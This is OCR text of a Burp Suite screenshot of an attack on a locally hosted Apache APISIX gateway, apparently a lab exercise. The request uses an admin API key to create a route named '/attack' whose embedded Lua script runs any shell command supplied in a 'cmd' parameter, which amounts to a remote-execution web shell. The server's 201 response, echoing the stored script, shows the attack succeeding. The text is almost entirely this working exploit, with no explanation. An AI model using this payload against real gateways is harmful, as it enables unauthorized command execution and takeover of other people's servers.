 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:9080
Request
Raw Params Headers Hex
POST /apisix/admin/routes HTTP/1.1
Host: 127.0.0.1:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/json
Content-Length: 406
"uri": "/attack",
script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args =
assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s =
assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M",
"upstream": {
"type": "roundrobin",
"nodes": {
"example.com:80": 1
}
}
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 11 Oct 2024 00:14:10 GMT
Content-Type: application/json
Connection: close
Server: APISIX/2.11.0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: *
Access-Control-Max-Age: 3600
Content-Length: 574
{"action":"create","node":{"key":"\/apisix\/routes\/00000000000000000018","value":{"id":"0000000000
0000000018","update_time":1728605650,"status":1,"create_time":1728605650,"priority":0,"upstream
":{"pass_host":"pass","nodes":{"example.com:80":1},"type":"roundrobin","hash_on":"vars","scheme":
"http"},"script":"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args
= assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s =
assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M","uri":"\/attack"}}}